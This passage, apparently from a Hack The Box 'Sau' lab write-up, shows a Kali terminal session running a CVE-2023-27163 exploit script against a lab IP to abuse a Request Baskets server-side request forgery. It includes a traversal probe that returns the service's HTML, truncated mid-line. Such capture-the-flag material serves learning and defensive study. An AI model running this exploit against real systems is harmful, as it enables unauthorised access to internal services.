 ┌──(kali㉿kali)-[~/Box_Notes/Sau]
└─$ ./CVE-2023-27163-exploit.py http://10.10.11.224:55555 http://127.0.0.1:80 test9
[201] {"token":"y_TmKlzU0ZDAPpOkEYP1ikKns4Gsgq5-4ANsV-qX45FG"}
>
Requesting http://10.10.11.224:55555/test9/
[200]
> anything
Requesting http://10.10.11.224:55555/test9/anything
[200]
> uhhh....
Requesting http://10.10.11.224:55555/test9/uhhh....
[200]
> ../
Requesting http://10.10.11.224:55555/test9/../
[200] <!DOCTYPE html>
<html>
<head lang="en">
  <title>Request Baskets</title>
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.m
="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-t
origin="anonymous">